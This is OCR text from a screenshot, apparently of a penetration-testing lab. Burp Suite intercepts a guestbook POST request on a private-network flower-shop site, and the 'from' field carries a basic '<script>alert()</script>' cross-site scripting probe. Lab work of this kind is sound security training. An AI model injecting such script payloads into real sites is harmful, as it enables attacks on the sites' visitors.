 Burp Suite Community E...
Flo's Flowershop - Chro...
kali@kali: ~
1 Buwaneka Hettiarachchi
08:05 PM
Flo's Flowershop
chi
1 Buwaneka Hettiarachchi
1 Buw
Not secure
10.0.10.244
1 Buwaneka Hettiarachchi
1 Buw
1 Buwaneka Hettiarachchi
1 Buw
flo
natural flowers
Flowers
Arrang
Leave a message below, or s
Name
hi
Message
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.10.244:80
Forward Drop Intercept is on Action Open Browser
Comment this item
Pretty Raw \n Actions
1 POST /addmessage.php HTTP/1.1
2 Host: 10.0.10.244
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.10.244
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.10.244/guestbook.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 from=<script>alert()</script>&message=
ENG
US
8:05 PM
2021-12-13